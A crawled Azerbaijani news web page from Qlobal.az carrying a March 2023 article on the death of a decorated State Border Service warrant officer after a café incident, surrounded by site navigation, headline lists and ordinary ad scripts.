

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/davada-ldurulen-dsx-emekdasi-qaraba-qazisi-imis-teferrat/
body_size: 13062
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Davada öldürülən DSX əməkdaşı Qarabağ Qazisi imiş - TƏFƏRRÜAT &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Dövlət Sərhəd Xidməti kafedə qətlə yetirən əməkdaşı barədə məlumat yayıb.  Məlumatda deyilir:  Mart ayının 16-da saat 00:30 radələrində Dövlət Sərhəd Xidmətinin hərbi qulluqçusu baş gizir Və" />
		<meta name="keywords" content="Dövlət, Sərhəd, görə”, Cəsarət, Xidmətinin, hərbi, Vəliyev, olunmasına, vermiş, hadisə, Xidməti, vəfat, Prokurorluğu, İşlər, Daxili, Respublikasının, edilib, Cəbrayılın, İgidliyə, etdirərək" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Davada öldürülən DSX əməkdaşı Qarabağ Qazisi imiş - TƏFƏRRÜAT" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-03/1678951992_1678951622_0001.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/davada-ldurulen-dsx-emekdasi-qaraba-qazisi-imis-teferrat/" />
		<meta property="og:description" content="Dövlət Sərhəd Xidməti kafedə qətlə yetirən əməkdaşı barədə məlumat yayıb.  Məlumatda deyilir:  Mart ayının 16-da saat 00:30 radələrində Dövlət Sərhəd Xidmətinin hərbi qulluqçusu baş gizir Və" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Davada öldürülən DSX əməkdaşı Qarabağ Qazisi imiş - TƏFƏRRÜAT" />
		<meta name="twitter:description" content="Dövlət Sərhəd Xidməti kafedə qətlə yetirən əməkdaşı barədə məlumat yayıb.  Məlumatda deyilir:  Mart ayının 16-da saat 00:30 radələrində Dövlət Sərhəd Xidmətinin hərbi qulluqçusu baş gizir Və" />
		<meta name="twitter:keywords" content="Dövlət, Sərhəd, görə”, Cəsarət, Xidmətinin, hərbi, Vəliyev, olunmasına, vermiş, hadisə, Xidməti, vəfat, Prokurorluğu, İşlər, Daxili, Respublikasının, edilib, Cəbrayılın, İgidliyə, etdirərək" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-03/1678951992_1678951622_0001.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768993231_gunel-nabiyev.jpg?ii" alt=""Azər-Türk Bank"a sədr təyin edilib"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/azer-turk-banka-sedr-teyin-edilib/">"Azər-Türk Bank"a sədr təyin edilib</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768987440_87ce4b0b-3fd4-4eaf-a132-106f142fb679.jpg?ii" alt="İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/ictimai-sura-uzvleri-edliyye-nazirliyinin-qurumlarinda-olublar/">İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768980112_23dc97c903da03287b1e833a605dd472_e2145db08dff8588e61714e3e5c28b98_744e54dbeb961a11cf454f8f701a7524_untitled-1.jpg?ii" alt="Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vusal-aslanov-departament-rehberini-isden-cixardi-yeni-teyinat/">Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768815829_6a742871-f04e-4f23-9d42-47b92e2053bd.jpg?ii" alt="Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768815652_received_1178016694400348.jpeg?ii" alt="İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/azerbaycan-byuk-britaniyadan-qizil-tedarukunu-keskin-artirib/">Azərbaycan Böyük Britaniyadan qızıl tədarükünü kəskin artırıb</a><span>Ötən ilin yanvar-noyabr aylarında Azərbaycan 5 milyard 42 milyon ABŞ dolları dəyərində 48 min 402 kiloqram qızıl (qızıl, digər yarımişlənmiş formalarda çubuqlar, məftil və profillər, lövhələr, istənil..</span></li>
									<li><a href="https://qlobal.az/az/bacisi-olundan-kecmis-deputata-ittiham-stutqarti-elimizden-alib/">Bacısı oğlundan keçmiş deputata ittiham: "Ştutqart"ı əlimizdən alıb</a><span>Avtomobil ehtiyat hissələrinin satışını həyata keçirən "Ştutqart" mağazalar şəbəkəsi ilə bağlı qalmaqal yaşanır.&nbsp;

Keçmiş deputat Nəriman Əliyevin mağazalar şəbəkəsini qanunsuz yollarla ələ keç..</span></li>
									<li><a href="https://qlobal.az/az/azer-turk-banka-sedr-teyin-edilib/">"Azər-Türk Bank"a sədr təyin edilib</a><span>"Azər-Türk Bank" ASC-nin səhmdarlarının növbədənkənar ümumi yığıncağının qərarı ilə Bankın İdarə Heyətinin (İH) üzvü Günel Nəbiyeva sədr təyin edilib.

	
Məlumata görə, G. Nəbiyeva 2005-ci ildə Bak..</span></li>
									<li><a href="https://qlobal.az/az/dvlet-agentliyinden-25-milyonluq-yemek-icmek-tenderi-udan-ziyafet-ferzeliyev-kimdir-teferruat/">Dövlət Agentliyindən 25 milyonluq yemək-içmək tenderi udan Ziyafət Fərzəliyev kimdir? - Təfərrüat</a><span>"Sosial Xidmətlər Agentliyi” Publik Hüquqi Şəxsi tərəfindən elan edilmiş Agentliyin tabeliyində olan sosial xidmət müəssisələrinin sakinləri üçün hazır yeməyin satın alınması üzrə keçirilən açıq tende..</span></li>
									<li><a href="https://qlobal.az/az/zelde-730-manata-olan-emeliyyat-dvletde-2-minden-baha-basa-gelir-sebeb-nedir-arasdirma/">Özəldə 730 manata olan əməliyyat dövlətdə 2 mindən baha başa gəlir - Səbəb nədir? - ARAŞDIRMA</a><span>İqtisadiyyatda pul çox vaxt soyuq bir vasitə kimi görünür. Amma əslində büdcədəki hər manat, hər dollar vətəndaşın zamanının, enerjisinin və zəhmətinin dövlətə etibar edilmiş formasıdır. Büdcə rəqəm y..</span></li>
									<li><a href="https://qlobal.az/az/vidadi-zeynalovun-43-milyonluq-emlaklari-satisa-cixarilir-siyahi/">Vidadi Zeynalovun 43 milyonluq əmlakları satışa çıxarılır (SİYAHI)</a><span>Rabitə və Yüksək Texnologiyalar Nazirliyinin sabiq Aparat rəhbəri olmuş Vidadi Zeynalovun əmlakları hərraca çıxarılıb.

Qlobal.az Musavat.com-a istinadən xəbər verir ki, hərracda satılması nəzərdə t..</span></li>
									<li><a href="https://qlobal.az/az/bakida-biznesmenin-yarim-milyon-manatdan-cox-pulu-menimsenildi-teferrat/">Bakıda biznesmenin yarım milyon manatdan çox pulu mənimsənildi - TƏFƏRRÜAT</a><span>Bakıda biznesmenə qarşı yarım milyon manatdan çox pul mənimsənilib.

Teleqraf-ın əldə etdiyi məlumata görə, Masallı rayon sakini Zaur İbadov oğlu Sənana dostu ilə biznes qurmaq üçün 575 min manat ve..</span></li>
									<li><a href="https://qlobal.az/az/milli-meclisin-deputati-vuqar-rehimzade-culfada-secicileri-ile-nvbeti-grusunu-kecirib-foto/">Milli Məclisin deputatı Vüqar Rəhimzadə Culfada seçiciləri ilə növbəti görüşünü keçirib - FOTO</a><span>Milli Məclisin deputatı Vüqar Rəhimzadə Culfa rayonunun Əlincə kənd mərkəzində seçiciləri ilə növbəti görüşünü keçirib.

	Görüşdə Əlincə kəndindən olan seçicilərlə yanaşı, Xoşkeşin kəndindən olan se..</span></li>
									<li><a href="https://qlobal.az/az/azerbaycan-ve-israil-prezidentleri-davosda-grusub/">Azərbaycan və İsrail prezidentləri Davosda görüşüb</a><span>Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda İsrail Dövlətinin Prezidenti İsxak Hersoqla görüşüb.

APA-nın Davosa ezam olunmuş əməkdaşı xəbər verir ki, söhbət zamanı İsxa..</span></li>
									<li><a href="https://qlobal.az/az/ictimai-sura-uzvleri-edliyye-nazirliyinin-qurumlarinda-olublar/">İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar</a><span>Ədliyyə Nazirliyi yanında İctimai şuranın&nbsp;üzvləri ədliyyə orqanlarının fəaliyyəti ilə yaxından tanış olmaq və ictimai iştirakçılığın səmərəliliyini artırmaq məqsədilə Nazirliyin Cəzaların icrasın..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Davada öldürülən DSX əməkdaşı Qarabağ Qazisi imiş - TƏFƏRRÜAT</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-03/1678951992_1678951622_0001.jpg?1769020221" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Mart 16</div>
									<div class="calendar-time">
										<font>11:32</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">448 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Dövlət Sərhəd Xidməti kafedə qətlə yetirən əməkdaşı barədə məlumat yayıb.<br />
<br />
Məlumatda deyilir:<br />
<br />
"Mart ayının 16-da saat 00:30 radələrində Dövlət Sərhəd Xidmətinin hərbi qulluqçusu baş gizir Vəliyev Cəsarət Baxış oğlu xidmətdən sonra baş vermiş hadisə nəticəsində vəfat edib.<br />
<br />
Baş Gizir Cəsarət Vəliyev, 44 günlük "Vətən Müharibəsi”ndə və 12-14 sentyabr Ermənistanın genişmiqyaslı təxribatlarının qarşısının alınması zamanı döyüş əməliyyatlarında şəxsi igidlik və şücaət nümayiş etdirərək "İgidliyə görə”, "Cəbrayılın azad olunmasına görə” və "Zəngilanın azad olunmasına görə” medalları ilə təltif edilib.<br />
<br />
Baş vermiş hadisə ilə əlaqədar Azərbaycan Respublikasının Baş Prokurorluğu və Daxili İşlər Nazirliyi tərəfindən Dövlət Sərhəd Xidməti ilə əlaqəli şəkildə istintaq-əməliyyat tədbirləri həyata keçirilir.<br />
<br />
Dövlət Sərhəd Xidmətinin rəhbərliyi vəfat etmiş hərbi qulluqçunun ailəsinə və yaxınlarına dərin hüznlə baş sağlığı verir".									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/azer-turk-banka-sedr-teyin-edilib/">"Azər-Türk Bank"a sədr təyin edilib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/zelde-730-manata-olan-emeliyyat-dvletde-2-minden-baha-basa-gelir-sebeb-nedir-arasdirma/">Özəldə 730 manata olan əməliyyat dövlətdə 2 mindən baha başa gəlir - Səbəb nədir? - ARAŞDIRMA</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-biznesmenin-yarim-milyon-manatdan-cox-pulu-menimsenildi-teferrat/">Bakıda biznesmenin yarım milyon manatdan çox pulu mənimsənildi - TƏFƏRRÜAT</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/isa-hebibbeyliye-cetir-tutan-sexsin-kimliyi-belli-oldu-foto/">İsa Həbibbəyliyə çətir tutan şəxsin kimliyi BƏLLİ OLDU - FOTO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/xaricde-tehsil-merkezi-telebenin-basina-oyun-acib/">Xaricdə təhsil mərkəzi tələbənin başına oyun açıb?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/letife-ezimova-mektebde-pul-yidirir-sesyazisi/">Lətifə Əzimova məktəbdə pul yığdırır? - səsyazısı...</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/auto-city-057-salonu-sekini-zebt-edib-sakinler-sikayetcidir-video/">“Auto City 057” salonu səkini zəbt edib-Sakinlər şikayətçidir-Video</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/guzdekde-dalar-yarilir-qanunsuz-gil-dasinir-elsen-elekberovu-hansi-memur-himaye-edir-video/">Güzdəkdə dağlar yarılır, qanunsuz gil daşınır: Elşən Ələkbərovu hansı məmur himayə edir?-Video</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerisiq-kelbecerde-yenidenqurma-islerini-davam-etdirir-video/">"Azərişıq" Kəlbəcərdə yenidənqurma işlərini davam etdirir (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/apf-group-sirketin-sefer-mediyeve-mexsus-olmasini-tekzib-edir/">"APF Group" şirkətin Səfər Mediyevə məxsus olmasını təkzib edir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/valideyn-davranisinin-7-duzgun-modeli-onlarin-mahiyyeti-nedir/">Valideyn davranışının 7 düzgün modeli: Onların mahiyyəti nədir?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/mecelle-tesdiqlendi-kimlere-iki-defe-cox-maas-denilecek/">Məcəllə təsdiqləndi: Kimlərə iki dəfə çox maaş ödəniləcək?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/xirdalan-seherinde-qanunsuz-tikinti-aparan-fuzuli-memmedov-kimdir-video/">Xırdalan şəhərində qanunsuz tikinti aparan Füzuli Məmmədov kimdir? - Video</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/meyve-balari-mmc-nin-sahibi-vetendasin-torpaini-zebt-edib-sikayet/">"Meyvə Bağları” MMC-nin sahibi vətəndaşın torpağını zəbt edib? - Şikayət</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/semed-seyidovun-qalmaqalli-kurekeni-umico-rehberliyinden-cixarildi-yeni-teyinatsok-sebeb/">Səməd Seyidovun qalmaqallı kürəkəni "Umico“ rəhbərliyindən çıxarıldı: YENİ TƏYİNAT+ŞOK SƏBƏB</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azeriqaz-elil-aileye-byuk-meblede-cerime-yazdi-mehkeme-borcu-sildi/">“Azəriqaz” əlil ailəyə böyük məbləğdə cərimə yazdı – Məhkəmə borcu sildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/mermer-mezar-daslarinin-baha-olmasinin-sebebi-nedir-video/">Mərmər məzar daşlarının baha olmasının səbəbi nədir? - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanda-son-zamanlar-yayilan-xestelik-nedir-gzlenilen-tehlukeler-aciqlandi/">Azərbaycanda son zamanlar yayılan xəstəlik nədir? – Gözlənilən təhlükələr açıqlandı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/temperatur-5-10-derece-enecek-qar-yaacaq-xeberdarliq/">Temperatur 5-10 dərəcə enəcək, qar yağacaq (XƏBƏRDARLIQ)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nizami-ehmedovun-kabineti-ucdu-xesaret-alanlar-var/">Nizami Əhmədovun kabineti uçdu - Xəsarət alanlar var</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yeni-qerar-menzil-kommunal-istismar-sahelerinin-fealiyyetine-nece-gsterecek/">Yeni qərar Mənzil-Kommunal İstismar Sahələrinin fəaliyyətinə necə göstərəcək?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/max-group-mmc-xaricde-tehsil-adi-ile-vetendaslari-aldadir-video/">"Max Group" MMC xaricdə təhsil adı ilə vətəndaşları aldadır? - Video</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azersekerin-sabiq-rehberi-air-cinayetlerde-ittiham-olunur/">"Azərşəkər"in sabiq rəhbəri ağır cinayətlərdə ittiham olunur</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/reabilitasiya-merkezleri-hebsxana-yoxsa-sefa-ocai/">Reabilitasiya mərkəzləri: Həbsxana, yoxsa şəfa ocağı?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/veyselolu-mmc-geleceyin-liderlik-ekosisteminin-qurulmasi-uzre-strateji-yanasmasini-teqdim-edib/">Veysəloğlu MMC “Gələcəyin Liderlik Ekosisteminin Qurulması” üzrə strateji yanaşmasını təqdim edib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/muharibe-elilleri-ve-sehid-aileleri-mulkiyyet-huquqlarinin-qeydiyyatina-gre-rusumdan-azad-edilib/">Müharibə əlilləri və şəhid ailələri mülkiyyət hüquqlarının qeydiyyatına görə rüsumdan azad edilib</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-byuk-britaniyadan-qizil-tedarukunu-keskin-artirib/">Azərbaycan Böyük Britaniyadan qızıl tədarükünü kəskin artırıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/bacisi-olundan-kecmis-deputata-ittiham-stutqarti-elimizden-alib/">Bacısı oğlundan keçmiş deputata ittiham: "Ştutqart"ı əlimizdən alıb</a>
										</li>
										
										

										<li>
